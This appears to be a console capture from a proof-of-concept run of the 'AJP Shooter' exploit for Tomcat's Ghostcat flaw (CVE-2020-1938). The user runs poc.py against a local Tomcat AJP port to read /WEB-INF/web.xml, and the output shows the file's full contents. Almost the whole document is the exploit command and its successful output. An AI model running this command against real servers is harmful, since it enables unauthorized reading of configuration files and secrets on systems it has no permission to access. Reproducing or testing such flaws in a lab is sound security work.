 PS C:\Users\82105\tomcat\CVE-2020-1938> python poc.py http://127.0.0.1 8009 /WEB-INF/web.xml read
Ajp Shooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1227-1575737175000"
[<] Last-Modified: Sat, 07 Dec 2019 16:46:15 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1227
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>